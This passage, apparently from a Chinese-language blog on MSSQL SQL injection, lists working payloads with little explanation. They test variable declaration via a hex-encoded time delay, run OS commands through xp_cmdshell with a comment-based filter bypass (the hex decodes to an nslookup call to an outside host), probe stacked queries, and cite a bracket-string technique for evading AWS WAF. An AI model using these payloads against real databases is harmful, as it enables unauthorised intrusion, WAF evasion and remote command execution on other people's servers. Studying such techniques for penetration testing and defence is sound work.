
10.判断是否支持声明变量的办法:
延迟2s select * from student where name='ddd' declare @i varchar(3000)=0x77616974666F722064656C61792027303A303A3227 execute(@i)

如果支持执行命令:
玩法巨多,说一种bypass的: select * from student where name='ddd' declare @i varchar(3000)=0x6e736c6f6f6b75702062616964752e636f6d00000000 exec-- 123 xp_cmdshell @i
成功执行命令:

11.判断是否支持堆叠查询:
1.产生延迟 select * from student where name='ddd';waitfor delay '0:0:2'-- 123 2.返回200 和返回异常 select * from student where name='ddd'select '1' select * from student where name='ddd'select EXP(111111)-- 123 图在下方:



12.补充 []字符串:今早chybeta给我发了个文章,我补充下[]的内容:
使用[]字符串 bypass:

参考链接:https://www.gosecure.net/blog/2023/06/21/aws-waf-clients-left-vulnerable-to-sql-injection-due-to-unorthodox-mssql-design-choice/


